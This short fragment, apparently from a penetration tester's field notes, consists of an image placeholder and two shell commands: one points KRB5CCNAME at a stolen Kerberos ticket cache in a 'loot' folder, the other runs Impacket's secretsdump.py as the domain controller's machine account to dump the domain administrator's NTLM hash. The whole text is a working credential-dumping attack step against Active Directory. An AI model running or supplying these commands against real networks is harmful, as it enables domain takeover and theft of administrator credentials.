 $ export KRB5CCNAME=/media/shaun/data/field-notes/client/loot/dc.ccache $ python3 ./secretsdump.py -user-status -just-dc-ntlm -just-dc-user administrator 'domain.local/DC$@DC' -k -no-pass -dc-ip 192.168.11.12